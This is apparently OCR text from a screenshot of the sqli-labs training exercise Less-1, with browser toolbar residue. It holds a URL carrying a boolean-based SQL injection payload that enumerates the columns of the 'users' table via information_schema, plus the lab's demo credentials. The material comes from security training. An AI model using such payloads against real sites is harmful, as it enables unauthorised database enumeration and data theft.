 http://sqli.pl/Less-1/?id=1' and (select count(*) from information_schema.columns where table_schema = database() and table_name = 'users')=3 --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
kies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
http://www.secice.cn
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-1